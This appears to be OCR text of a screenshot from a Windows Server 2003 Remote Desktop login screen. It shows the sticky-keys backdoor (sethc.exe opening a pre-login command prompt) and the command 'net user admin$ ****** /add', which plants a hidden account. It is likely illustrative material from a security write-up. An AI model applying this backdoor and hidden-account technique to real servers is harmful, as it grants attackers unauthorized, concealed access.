 192.168.100.102 - 远程桌面连接
登录到 Windows
Microsoft
Windows Server 2003
Enterprise Edition
Copyright © 1985-2003 Microsoft Corporation
Microsoft
用户名(U):
密码(P):
确定 取消 选项(O) >>
C:\WINDOWS\system32\sethc.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>net user admin$ ****** /add
命令成功完成。
C:\WINDOWS\system32>net user
\\ 的用户帐户
-------------------------------------------------------------------------------
aaa Administrator Guest
SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。